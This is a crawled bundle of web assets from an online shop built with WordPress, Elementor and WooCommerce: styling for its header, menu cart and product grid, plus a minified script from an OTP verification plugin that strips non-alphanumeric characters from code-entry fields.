						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__toggle{margin-right:auto;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item.highlighted,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo-container, .elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-caption-width figcaption{text-align:center;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo img{max-width:50%;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-3743 .elementor-element.elementor-element-2564d01{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-secondary );--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-background-color:var( --e-global-color-1c38be7 );--toggle-button-border-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:19px;--toggle-icon-padding:10px 20px 10px 20px;--items-indicator-background-color:var( --e-global-color-accent );--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-2564d01 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3743 .elementor-element.elementor-element-4342c489{width:100%;}}@media(max-width:1024px){.elementor-3743 .elementor-element.elementor-element-722e5d4{padding:20px 20px 20px 20px;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-a0e303b{padding:0px 20px 20px 20px;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-3743 .elementor-element.elementor-element-4b16f74{font-size:16px;}.elementor-3743 .elementor-element.elementor-element-20132121.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-widget-container{text-align:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2b86a6e{width:33%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-2b86a6e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-2b86a6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-5e1a307{width:34%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-5e1a307.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-5e1a307.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo img{max-width:100%;}.elementor-3743 .elementor-element.elementor-element-b8382e4{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-647d922{width:33%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-647d922.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-647d922.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-2564d01{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}}/* Start custom CSS for text-editor, class: .elementor-element-4b16f74 */p {
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for hfe-search-button, class: .elementor-element-8040ae9 */.elementor-kit-3632 input:not([type="button"]):not([type="submit"]), .elementor-kit-3632 textarea, .elementor-kit-3632 .elementor-field-textual {
    border-style: none;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-6372d35 */.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon {
    display:inline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3805.css?ver=1769150595
body_size: 216
content:
.elementor-3805 .elementor-element.elementor-element-5aba782:not(.elementor-motion-effects-element-type-background), .elementor-3805 .elementor-element.elementor-element-5aba782 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3805 .elementor-element.elementor-element-5aba782 > .elementor-container{max-width:600px;text-align:center;}.elementor-3805 .elementor-element.elementor-element-5aba782{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-3805 .elementor-element.elementor-element-5aba782 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3805 .elementor-element.elementor-element-69c5c49 .woocommerce-breadcrumb{color:var( --e-global-color-secondary );}.elementor-3805 .elementor-element.elementor-element-69c5c49 .woocommerce-breadcrumb > a{color:var( --e-global-color-secondary );}.elementor-3805 .elementor-element.elementor-element-bc26f3a{text-align:center;font-family:"Montserrat", Sans-serif;font-size:0.875rem;font-weight:500;color:var( --e-global-color-text );}.elementor-3805 .elementor-element.elementor-element-77dedfc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-3805 .elementor-element.elementor-element-77dedfc.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-3805 .elementor-element.elementor-element-77dedfc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-3805 .elementor-element.elementor-element-5aba782{padding:25px 0px 25px 0px;}.elementor-3805 .elementor-element.elementor-element-77dedfc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.min.js?ver=15.3.9
body_size: 215
content:
const otpfieldSelectors=['input[id*="mo_verify_otp"]','input[id*="mo_verify"]','input[id*="reg_vp_verification_phone"]','input[id*="mo_verify_code"]','input[id*="verify_field"]',"input[name*=phone_verify]","input[name*=emai_verify]","input[id*=reg_verification_field]","input[id*=enter_otp-]"];"undefined"==typeof $mo&&($mo=jQuery),$mo(document).ready((function(){const e=$mo(otpfieldSelectors.join(",")),t="undefined"!=typeof mootpalphanumeric&&mootpalphanumeric.input_pattern?new RegExp(mootpalphanumeric.input_pattern.replace(/^\/|\/[^\/]*$/g,""),"g"):/[^a-zA-Z0-9]/g;e.on("input",(function(){const e=this.value,i=e.replace(t,"");e!==i&&(this.value=i)})),e.on("paste",(function(e){e.preventDefault();const i=e.originalEvent.clipboardData.getData("text").replace(t,""),n=this,o=n.selectionStart,p=n.selectionEnd,a=n.value;n.value=a.slice(0,o)+i+a.slice(p),n.setSelectionRange(o+i.length,o+i.length)}))}));